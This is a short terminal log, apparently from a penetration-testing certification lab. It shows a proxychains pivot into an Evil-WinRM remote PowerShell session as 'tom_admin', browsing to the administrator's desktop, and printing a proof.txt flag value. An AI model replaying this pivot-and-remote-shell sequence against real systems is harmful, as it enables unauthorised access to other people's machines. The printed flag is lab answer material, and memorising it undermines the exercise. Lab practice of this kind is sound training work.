 [proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machin
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Dynamic chain ... 127.0.0.1:5555 ... 10.10.107.152:5985 ... OK
*Evil-WinRM* PS C:\Users\tom_admin\Documents> whoami
oscp\tom_admin
*Evil-WinRM* PS C:\Users\tom_admin\Documents> cd ../../administrator/desktop
*Evil-WinRM* PS C:\Users\administrator\desktop> dir
Directory: C:\Users\administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/6/2025 11:31 PM 34 proof.txt
*Evil-WinRM* PS C:\Users\administrator\desktop> type proof.txt
5a791678348365c2c6096a232e19db0c
*Evil-WinRM* PS C:\Users\administrator\desktop>